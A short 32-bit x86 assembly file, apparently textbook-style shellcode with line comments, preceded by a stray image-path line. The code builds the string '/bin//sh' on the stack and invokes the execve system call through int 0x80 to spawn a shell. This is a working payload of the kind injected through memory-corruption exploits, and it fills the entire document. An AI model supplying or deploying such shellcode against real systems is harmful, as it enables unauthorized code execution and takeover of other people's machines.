 BITS 32
xor eax, eax ; Zero out eax.
push eax     ; Push null-terminated /bin//sh to the stack.
push '//sh'
push '/bin'
mov ebx, esp ; Ebx points to the beginning of "/bin//sh".
push eax     ; Push more zeroes.
mov edx, esp ; Edx points to NULL.
push ebx     ; Push the address of "/bin//sh".
mov ecx, esp ; Ecx points to that address.
mov al, 11   ; Prepare execve syscall.
int 0x80     ; Engage!